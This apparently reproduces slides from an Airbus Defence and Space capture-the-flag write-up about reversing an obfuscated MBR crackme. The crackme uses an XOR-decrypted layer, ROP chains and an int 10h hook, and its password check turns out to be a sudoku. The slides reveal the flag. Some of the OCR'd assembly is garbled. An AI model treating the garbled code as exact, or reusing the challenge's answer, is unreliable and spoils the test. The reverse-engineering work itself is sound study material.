

7 B

This document and its content is the property of Airbus Defence and Space. It shall not be communicated to any third party without the owner's written consent | [Airbus Defence and Space Company name]. All rights reserved.

- $\sqrt{\phantom{a}}$  MBR to reverse
- $\times$  16-bits code, real mode
- $\checkmark$  First step is a XOR loop to decrypt next layer





 $\checkmark$  After decryption:

**√ OMG ROP!** 

sub 10000 proc far push  $1002h$ push **5881h push** 10C7h **4FF4h** push push 1070h **push 0B08Ah** push **108Ch** push 8B1Fh **101Bh** push 0C5E4h push push **1088h bush** 0063Ch **108Fh** push push 4278h **bush 107Fh** push 0AFB7h push 1080h 741Bh loush 109Ch push …push **901Fh** push **101Ah** 7872h push push 10DEh push 6535h 1051h push 0E140h push push 1026h **9E7Ch** push push 1074h push 481Dh push 10FEh 6093h push 1020h push push 0A3DFh push 1012h 9176h |push 1000h push |push 7315h 10E9h |push push 0C302h push 100Fh





 $\checkmark$  Clean all the things !

- Grab pushes 2 by 2 (segment and address)
- Compute segment\*16 + address
- Grab basic block at computed address
- Replace add sp / sub sp by jmps



#### $\checkmark$  Cleaned  $\circledcirc$  (a bit)





#### $\checkmark$  Prompts password to user

- $\checkmark$  Jumps to somehow obfuscated code
	- Push/pop emulated because of ROP, e.g. push 0x2e is:
	- **Some useless instructions**

bp, ds:0F339h mou dec bp dec bp add bp, OF33Bh word ptr [bp+0],  $2Eh$  ; '.' mov bp, OF33Bh sub ds:0F339h, bp mou

- $\checkmark$  Then transformations on the password (XOR, then stored 3 bits by 3 bits in an array, skiping some indexes)
- $\checkmark$  Finally, print Badboy message
- Whaaaaat? No check?



#### $\checkmark$  Let's trace a bit...

- $\checkmark$  Instructions are executed before actual Badboy printing
	- Someone has been messing with int 10h!
	- **-** Hooking!!

#### $\checkmark$  In the hook function, new ROP chain!



**DEFENCE & SPACE** 

#### $\checkmark$  Clear all the things (again)!







#### $\checkmark$  Now what?

- $\checkmark$  Previously filled array is checked
	- Size is 9x9
	- Checks there's only one occurrence of each digits between 0 and 8 for each:
		- o Line
		- o Column
		- o 3x3 square

#### $\checkmark$  This is a SUDOKU!



#### $\checkmark$  Output the empty Sudoku:





 $\checkmark$  Solve!

This document and its content is the property of Airbus Defence and Space.

It shall not be communicated to any third party without the owner's written consent | [Airbus Defence and Space Company name]. All rights reserved.





 $\checkmark$  Revert algorithm (XOR etc.)

 $\checkmark$  ???

◆ PROFIT!

## Flag : h00ked\_ur\_cod3!

### **Step 9 – Star Wars**

#### $\times$  IBM 1130





### **Step 10 - Champagne**



